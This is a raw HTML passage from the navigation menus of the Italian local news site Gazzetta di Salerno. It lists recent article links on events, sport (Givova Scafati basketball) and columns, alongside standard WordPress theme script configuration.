        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Salerno scrive, il libro di Anna Savastano venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Salerno scrive, il libro di Anna Savastano venerdì 23" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" title="Salerno scrive, il libro di Anna Savastano venerdì 23">Salerno scrive, il libro di Anna Savastano venerdì 23</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2865";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "717";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5996";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1434";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
